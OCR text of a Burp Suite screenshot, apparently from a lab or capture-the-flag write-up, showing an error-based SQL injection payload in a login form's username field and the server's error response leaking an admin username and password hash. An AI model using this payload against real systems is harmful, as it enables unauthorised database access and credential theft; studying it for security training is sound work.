 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
SQLI × +
Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /dirb_safe_dir_rf9EmcEIx/admin/dologin.php HTTP/1.1
2 Host: www.securewebinc.jet
3 Content-Length: 303
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://www.securewebinc.jet
7 Content-Type: application/x-www-form-urlencoded
8 Accept-Encoding: gzip, deflate
9 Accept-Language: es-419,es;q=0.9,en;q=0.8
10 Cookie: PHPSESSID=iqcam1vvt2mssdkd9htakng6j0
11 Connection: close
12
13 username=
'+or+(select+1+from(select+count(*),concat((select+mid((ifnull(cast(usern
ame+as+nchar),0x20)),1,54)+from+users+limit+0,1),0x3a,(select+mid((ifnull
(cast(password+as+nchar),0x20)),1,54)+from+users+limit+0,1),0x20,floor(ra
nd(0)*2))x+from+information_schema.plugins+group+by+x)a)--+-&password=
admin
Response
Pretty Raw Hex Render \n
Warning: mysqli_query(): (23000/1062): Duplicate entry
'admin:97114847aa12500d04c0ef3aa6ca1dfd8fca7f156eeb864ab9b044 1' for key '<group_key>' in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 10
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, boolean given in
/var/www/html/dirb_safe_dir_rf9EmcEIx/admin/dologin.php on line 11